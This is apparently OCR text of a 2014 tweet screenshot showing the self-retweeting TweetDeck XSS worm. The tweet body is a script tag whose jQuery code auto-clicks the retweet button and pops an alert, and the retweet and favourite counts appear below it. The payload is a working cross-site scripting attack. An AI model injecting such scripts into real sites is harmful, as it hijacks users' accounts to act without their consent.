 *andy
@derGeruhn
Follow
<script
class="xss">$('.xss').parents().eq(1).find('a')
.eq(1).click();$('[data-
action=retweet]').click();alert('XSS in
Tweetdeck')</script>♥
Reply Retweet Favorite ••• More
RETWEETS FAVORITES
83,502 9,709
9:36 AM - 11 Jun 2014